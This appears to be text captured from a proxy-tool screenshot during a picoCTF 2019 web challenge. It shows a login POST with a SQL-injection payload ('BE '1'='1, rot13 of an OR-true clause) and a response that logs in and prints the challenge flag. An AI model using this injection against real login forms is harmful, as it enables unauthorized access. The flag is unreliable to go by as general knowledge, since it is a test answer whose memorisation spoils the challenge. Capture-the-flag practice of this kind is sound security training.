 1 × ...
Go Cancel < > Target: https://2019shell1.picoctf.com ?
Request
Raw Params Headers Hex
POST /problem/49838/login.php HTTP/1.1
Host: 2019shell1.picoctf.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://2019shell1.picoctf.com/problem/49838/login.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Cookie: _ga=GA1.2.1358813610.1565755349;
_gid=GA1.2.1903964270.1571664467; _gat_gtag_UA_93258343_4=1
Connection: close
Upgrade-Insecure-Requests: 1
password='BE '1'='1&debug=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 21 Oct 2019 14:56:49 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Strict-Transport-Security: max-age=0
Content-Length: 164
<pre>password: 'BE '1'='1
SQL query: SELECT * FROM admin where password = ''OR '1'='1'
</pre><h1>Logged in!</h1><p>Your flag is: picoCTF{3v3n_m0r3_SQL_a9766759}</p>